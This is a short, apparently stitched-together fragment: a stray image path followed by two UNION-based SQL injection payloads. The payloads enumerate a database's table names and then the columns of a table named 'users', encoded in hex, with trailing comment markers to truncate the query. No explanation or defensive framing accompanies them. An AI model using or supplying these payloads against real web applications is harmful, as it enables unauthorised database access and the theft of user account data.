 -1 union select 1,2,3,4,5,6,7,8,9,10,group_concat(table_name) from information_schema.tables
where table_schema=database()--
-1 union select 1,2,3,4,5,6,7,8,9,10,group_concat(column_name) from
information_schema.columns where table_name=0x7573657273--